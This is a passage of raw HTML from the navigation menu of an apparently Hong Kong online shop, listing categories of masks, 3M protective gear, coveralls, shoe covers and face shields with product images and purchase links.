              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Disinfection-water/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-628 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">自動感應潔手機</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/disinfectant/washing-hands-500x793.png" srcset="https://www.healthbuynow.com/image/cache/catalog/disinfectant/washing-hands-500x793.png 1x, https://www.healthbuynow.com/image/cache/catalog/disinfectant/washing-hands-500x793.png 2x"  alt="洗手機" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/auto-hand-sanitizing-dispenser/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-8">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-575 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒儀器</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/gun11-380x426.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/gun11-380x426.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/gun11-380x426.png 2x"  alt="消毒儀器" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/disinfectant-machine/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-custom " >
                              <a href="https://www.healthbuynow.com/3m/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">3M</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba8837ef" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba8837ef">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-586 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有3M防護用品</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-all-411x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-all-411x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-all-411x500.png 2x"  alt="3M防護用品" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-587 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png 2x"  alt="3M保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-protective-coverall/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-588 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M N95口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3M-n95long-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3M-n95long-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3M-n95long-422x587.png 2x"  alt="3M N95口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-3m-facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-590 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M護目鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/goggles/3mgoogleslong-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/goggles/3mgoogleslong-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/goggles/3mgoogleslong-422x587.png 2x"  alt="3M護目鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-goggles/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-591 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgloves-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgloves-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgloves-422x587.png 2x"  alt="3M手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3M-gloves/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-8 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/mask-ppe/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">呼吸防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba88380c" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba88380c">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-551 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png 2x"  alt="透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Smile-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-555">
          <div class="title module-title">透明口罩分類</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Smile-mask/" >
        <span class="links-text">所有透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/hbn-transparent-mask/" >
        <span class="links-text">表演透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/kids-transparent-facemask/" >
        <span class="links-text">兒童透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/head-transparent-mask/" >
        <span class="links-text">硬膠透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/foodbeverage-transparent-facemask/" >
        <span class="links-text">餐飲透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/disable-transparent-mask/" >
        <span class="links-text">唇語透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/swim-transparent-mask/" >
        <span class="links-text">游泳透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/engineer-transparent-mask/" >
        <span class="links-text">工程透明口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-556 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">小童口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/kidsmask-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/kidsmask-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/kidsmask-587x587.png 2x"  alt="小童口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Masks-toddlers/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-558 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">中童口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/teenmask-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/teenmask-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/teenmask-587x587.png 2x"  alt="中童口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Middle-child-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-560 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">外科口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/facemask_adult3-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/facemask_adult3-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/facemask_adult3-587x587.png 2x"  alt="外科口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-561">
          <div class="title module-title">外科口罩分類</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/facemask/" >
        <span class="links-text">所有外科口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/HongKong-masks/" >
        <span class="links-text">香港口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/japan-facemask/" >
        <span class="links-text">日本口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/korea-facemask/" >
        <span class="links-text">韓國口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/pink-facemask/" >
        <span class="links-text">粉色系列口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/black-facemask/" >
        <span class="links-text">冷酷黑系列口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/surgical-facemask/" >
        <span class="links-text">傳統藍白醫療系列口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-562 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">N95</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/N95-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/N95-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/N95-587x587.png 2x"  alt="N95" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/n95/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-8">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-565 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">KN95</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/kn95-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/kn95-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/kn95-587x587.png 2x"  alt="KN95" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/kn95-face-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-9">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-564 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">KF94</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/KF94_2-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/KF94_2-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/KF94_2-587x587.png 2x"  alt="KF94" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/kf94-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-10">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-563 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m_new3-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m_new3-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3m_new3-587x587.png 2x"  alt="3M口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Smile-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-9 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/footgear/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">足部防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba883832" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba883832">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-329 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">鞋套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/m2-鞋套-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/m2-鞋套-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/m2-鞋套-600x600.png 2x"  alt="鞋套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                <p>.</p>
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/shoesgear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-10 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/protective-clothes/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">全身防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba88383d" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba88383d">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-544 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有防護裝備</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/allfullgear-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/allfullgear-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/allfullgear-587x587.png 2x"  alt="所有全身防護裝備" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-clothes/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-538 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">連身保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgear-bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgear-bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgear-bb-397x587.png 2x"  alt="連身保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-coverall/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-539 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">不連身保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/protective-coat-bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/protective-coat-bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/protective-coat-bb-397x587.png 2x"  alt="不連身保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-coat/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-540 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png 2x"  alt="3M保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3M-protective-clothing/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-541 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">機艙飛行衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/flight-fullgear-bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/flight-fullgear-bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/flight-fullgear-bb-397x587.png 2x"  alt="機艙飛行衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/flight-protecitve-gear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-542 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">餐飲保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/foog-gear_bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/foog-gear_bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/foog-gear_bb-397x587.png 2x"  alt="餐飲保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/foodberverage-ppe/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-543 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">內部保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/underwear_bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/underwear_bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/underwear_bb-397x587.png 2x"  alt="內部保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/underwear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-11 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/face-ppe/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">面部防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba883853" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba883853">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-342 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">面罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/productds1/faceshield-500x305-344x305.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/faceshield-500x305-344x305.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/faceshield-500x305-344x305.png 2x"  alt="面罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/faceshield/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-646 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">鏡面透明面罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/productds1/eyeshield-eye2-600x547.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/eyeshield-eye2-600x547.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/eyeshield-eye2-600x547.png 2x"  alt="鏡面透明面罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Lens" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-596 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">硬殼透明面罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/hard-faceshield99-852x843.png" srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/hard-faceshield99-852x843.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/hard-faceshield99-852x843.png 2x"  alt="硬殼透明面罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/reuse-faceshield/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-12 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/head-ppe/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">頭部防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba883863" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba883863">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
